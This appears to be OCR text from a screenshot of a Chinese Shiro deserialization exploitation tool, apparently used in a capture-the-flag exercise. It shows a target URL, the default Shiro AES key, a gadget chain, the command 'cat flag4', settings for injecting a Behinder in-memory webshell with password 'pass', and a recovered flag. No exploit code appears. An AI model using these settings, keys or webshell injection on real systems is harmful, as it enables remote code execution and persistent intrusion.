 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://172.16.20.76:8080/ 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command cat flag4 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
flag{22fceae28669c34d139f7ff6db690acb}
-------------------